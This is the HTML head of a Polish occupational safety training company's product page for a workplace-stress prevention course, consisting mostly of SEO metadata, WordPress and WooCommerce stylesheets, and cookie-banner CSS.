

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bhp-inka.pl/produkt/stres-w-pracy-oraz-jego-wplyw-na-wystepowanie-wypadkow-przy-pracy/
body_size: 20278
content:
<!DOCTYPE html><html lang="pl-PL"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><!-- Swiper styles--><link rel="stylesheet" href="https://unpkg.com/swiper/swiper-bundle.min.css"><!-- Bootstrap--><script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.0-beta1/dist/js/bootstrap.bundle.min.js"></script><link rel="stylesheet" href="https://bhp-inka.pl/wp-content/themes/untheme/assets/css/vendor/bootstrap-v5.0.0-alpha3/bootstrap.css"><!-- Theme--><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v20.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Szkolenie prewencyjne BHP z zakresu zarządzania stresem w pracy</title>
	<meta name="description" content="W naszej ofercie szkoleń BHP mamy szkolenie prewencyjne z zakresu zarządzania stresem w pracy, które ma na celu podniesienie bezpieczeństwa w pracy. Kliknij!" />
	<link rel="canonical" href="https://bhp-inka.pl/produkt/stres-w-pracy-oraz-jego-wplyw-na-wystepowanie-wypadkow-przy-pracy/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Szkolenie prewencyjne BHP z zakresu zarządzania stresem w pracy" />
	<meta property="og:description" content="W naszej ofercie szkoleń BHP mamy szkolenie prewencyjne z zakresu zarządzania stresem w pracy, które ma na celu podniesienie bezpieczeństwa w pracy. Kliknij!" />
	<meta property="og:url" content="https://bhp-inka.pl/produkt/stres-w-pracy-oraz-jego-wplyw-na-wystepowanie-wypadkow-przy-pracy/" />
	<meta property="og:site_name" content="bhp inka" />
	<meta property="article:modified_time" content="2021-07-05T18:08:13+00:00" />
	<meta property="og:image" content="https://bhp-inka.pl/wp-content/uploads/2021/04/startup-594090_1920.jpg" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1280" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Szacowany czas czytania" />
	<meta name="twitter:data1" content="1 minuta" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://bhp-inka.pl/produkt/stres-w-pracy-oraz-jego-wplyw-na-wystepowanie-wypadkow-przy-pracy/","url":"https://bhp-inka.pl/produkt/stres-w-pracy-oraz-jego-wplyw-na-wystepowanie-wypadkow-przy-pracy/","name":"Szkolenie prewencyjne BHP z zakresu zarządzania stresem w pracy","isPartOf":{"@id":"https://bhp-inka.pl/#website"},"primaryImageOfPage":{"@id":"https://bhp-inka.pl/produkt/stres-w-pracy-oraz-jego-wplyw-na-wystepowanie-wypadkow-przy-pracy/#primaryimage"},"image":{"@id":"https://bhp-inka.pl/produkt/stres-w-pracy-oraz-jego-wplyw-na-wystepowanie-wypadkow-przy-pracy/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/bhp-inka.pl/wp-content/uploads/2021/04/startup-594090_1920.jpg?fit=1920%2C1280&ssl=1","datePublished":"2021-06-21T07:07:04+00:00","dateModified":"2021-07-05T18:08:13+00:00","description":"W naszej ofercie szkoleń BHP mamy szkolenie prewencyjne z zakresu zarządzania stresem w pracy, które ma na celu podniesienie bezpieczeństwa w pracy. Kliknij!","breadcrumb":{"@id":"https://bhp-inka.pl/produkt/stres-w-pracy-oraz-jego-wplyw-na-wystepowanie-wypadkow-przy-pracy/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://bhp-inka.pl/produkt/stres-w-pracy-oraz-jego-wplyw-na-wystepowanie-wypadkow-przy-pracy/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://bhp-inka.pl/produkt/stres-w-pracy-oraz-jego-wplyw-na-wystepowanie-wypadkow-przy-pracy/#primaryimage","url":"https://i0.wp.com/bhp-inka.pl/wp-content/uploads/2021/04/startup-594090_1920.jpg?fit=1920%2C1280&ssl=1","contentUrl":"https://i0.wp.com/bhp-inka.pl/wp-content/uploads/2021/04/startup-594090_1920.jpg?fit=1920%2C1280&ssl=1","width":1920,"height":1280},{"@type":"BreadcrumbList","@id":"https://bhp-inka.pl/produkt/stres-w-pracy-oraz-jego-wplyw-na-wystepowanie-wypadkow-przy-pracy/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://bhp-inka.pl/"},{"@type":"ListItem","position":2,"name":"Stres w pracy oraz jego wpływ na występowanie wypadków przy pracy"}]},{"@type":"WebSite","@id":"https://bhp-inka.pl/#website","url":"https://bhp-inka.pl/","name":"bhp inka","description":"Szkolenia Inka BHP- dajemy poczucie bezpieczeństwa. Świadczymy usługi w zakresie szkoleń i usług BHP i Ppoż. w śląskim","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bhp-inka.pl/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pl-PL"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bhp-inka.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbhp-inka.pl%2Fprodukt%2Fstres-w-pracy-oraz-jego-wplyw-na-wystepowanie-wypadkow-przy-pracy%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bhp-inka.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbhp-inka.pl%2Fprodukt%2Fstres-w-pracy-oraz-jego-wplyw-na-wystepowanie-wypadkow-przy-pracy%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://bhp-inka.pl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/photoswipe/photoswipe.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/photoswipe/default-skin/default-skin.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
/*# sourceURL=woocommerce-layout-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='untheme-style-css' href='https://bhp-inka.pl/wp-content/themes/untheme/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='untheme-custom-style-css' href='https://bhp-inka.pl/wp-content/themes/untheme/assets/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://bhp-inka.pl/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main-nf.css?ver=5.0.9' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.moove-gdpr-infobar-reject-btn, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.moove-gdpr-infobar-reject-btn {
					background-color: transparent;
					box-shadow: inset 0 0 0 1px currentColor;
					opacity: .7;
					color: #202020;
				}

				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.moove-gdpr-infobar-reject-btn:hover, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.moove-gdpr-infobar-reject-btn:hover {
					background-color: #202020;
					box-shadow: none;
					color: #fff;
					opacity: 1;
				}

				#moove_gdpr_cookie_info_bar:not(.gdpr-full-screen-infobar).moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.moove-gdpr-infobar-reject-btn, #moove_gdpr_cookie_info_bar:not(.gdpr-full-screen-infobar).moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.moove-gdpr-infobar-reject-btn {
					background-color: transparent;
					box-shadow: inset 0 0 0 1px currentColor;
					opacity: .7;
					color: #fff;
				}

				#moove_gdpr_cookie_info_bar:not(.gdpr-full-screen-infobar).moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.moove-gdpr-infobar-reject-btn:hover, #moove_gdpr_cookie_info_bar:not(.gdpr-full-screen-infobar).moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.moove-gdpr-infobar-reject-btn:hover {
					box-shadow: none;
					opacity: 1;
					color: #202020;
					background-color: #fff;
				}
							#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content .moove-gdpr-branding-cnt a,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,
				#moove_gdpr_cookie_modal .cookie-switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .cookie-switch .slider:after, 
				#moove_gdpr_cookie_modal .switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .switch .slider:after,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p a,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h1, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h2, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h3, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h4, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h5, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h6,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-modal-title .tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-branding-cnt a {
					font-weight: inherit				}
			#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:inherit}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#335eea}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#335eea;border-color:#335eea}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#335eea}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#335eea;border:1px solid #335eea}#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #335eea;-moz-box-shadow:0 0 1px 3px #335eea;box-shadow:0 0 1px 3px #335eea}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#335eea}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content 